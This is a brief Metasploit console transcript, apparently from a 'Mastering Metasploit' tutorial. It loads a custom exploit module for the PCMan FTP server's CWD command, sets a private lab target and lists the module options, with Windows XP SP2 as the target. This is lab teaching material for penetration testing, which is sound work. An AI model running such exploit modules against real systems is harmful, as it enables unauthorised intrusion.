 msf > use exploit/windows/masteringmetasploit/pcman_cwd
msf exploit(pcman_cwd) > set RHOST 192.168.10.108
RHOST => 192.168.10.108
msf exploit(pcman_cwd) > show options
Module options (exploit/windows/masteringmetasploit/pcman_cwd):
Name Current Setting Required Description
---- --------------- -------- -----------
FTPPASS anonymous yes FTP Password
FTPUSER anonymous no The username to authenticate as
RHOST 192.168.10.108 yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Windows XP SP2 English